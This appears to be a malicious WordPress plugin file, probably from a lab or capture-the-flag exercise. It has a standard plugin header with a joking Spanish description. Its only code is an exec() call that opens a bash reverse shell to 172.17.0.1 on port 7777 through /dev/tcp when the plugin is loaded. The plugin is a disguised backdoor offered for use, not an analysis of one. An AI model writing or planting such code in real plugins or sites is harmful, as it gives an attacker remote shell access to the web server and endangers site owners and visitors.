 <?php
/**
Plugin Name:  My_Plugin
Plugin URI:   https://www.wpbeginner.com
Description:  Un plugin que se dejo ir por la travesura y el despapaye *inhala*
Version:      1.0
Author:       TioGilip0llas
Author URI:   https://www.tumama.com
License:      GPL2
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  wpb-tutorial
Domain Path:  /languages
**/

exec("bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/7777 0>&1'");
?>